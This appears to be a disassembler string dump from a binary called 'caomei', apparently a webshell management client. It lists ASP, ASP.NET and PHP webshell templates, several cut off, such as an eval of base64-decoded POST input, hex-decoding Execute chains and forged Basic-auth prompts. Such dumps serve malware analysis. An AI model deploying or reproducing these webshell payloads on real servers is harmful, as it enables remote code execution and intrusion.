 004560CD push caomei.0049D4C8 charset=windows-1258
004560E3 push caomei.0049D4B4 charset=windows-874
004560F9 push caomei.0049D4A0 charset=iso-8859-1
00456113 push caomei.0049D490 charset=utf-8
004562E2 push caomei.0049D570 \n
00456648 push caomei.0049DE14 if (Request.ServerVariables("AUTH_USER")==""){Response.Status="401 Unauthorized";Response.AddHeader("WWW-AuThenticate","BASIC");
004566C6 push caomei.0049DC34 Response.Write("22->|");var er:Exception;try{eval (System.Text.Encoding.GetEncoding(%d).GetString(System.Convert.FromBase64Strin
0045674E push caomei.0049DC24 &z%d=%s
0045678E push caomei.0049DA50 Function bd(byVal s):For i=1 To Len(s) Step 2:c=Mid(s,i,2):If IsNumeric(Mid(s,i,1)) Then:Execute(""""bd=bd&chr(&H""""&c&"""")"""
004567B2 push caomei.0049D914 If Trim(Request.ServerVariables("AUTH_USER"))="" Then:Response.Status="401 Unauthorized":Response.Addheader "WWW-AuThenticate","
00456842 push caomei.0049D7B8 Eval ("Execute(""On+Error+Resume+Next:%s:Response.Write(""""->|""""):Execute(""""On+Error+Resume+Next:""""%%26bd(""""%s"""")):
004568D6 push caomei.0049DC24 &z%d=%s
0045692E push caomei.0049D6B8 if (!isset($_SERVER['PHP_AUTH_USER'])){header("HTTP/1.0 401 Authorization Required");header("WWW-Authenticate: Basic");die();}
00456956 push caomei.0049D5D0 @ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");%s;%s;echo("|<-");die();
004569C4 push caomei.0049E680 @eval(/*12345*/base64_decode($_POST[z0]));
004569E6 push caomei.0049D574 %s&z0=%s
00456A4E push caomei.0049DC24 &z%d=%s
00456BC6 push caomei.0049DF38 %%%02X
00456C04 push caomei.004852F4 %s
00456C88 push caomei.0046EB80 \rH
00456CB3 push caomei.00485DD8 /
00456CE3 push caomei.00485780 \
00456CE8 push caomei.00485DD8 /
00456D0C push caomei.00485780 \
00456D35 push caomei.00485780 \
M1 M2 M3 M4 M5 Command:
共找到字符串: 2396 个 - 中文搜索引擎 (AUTO Mode)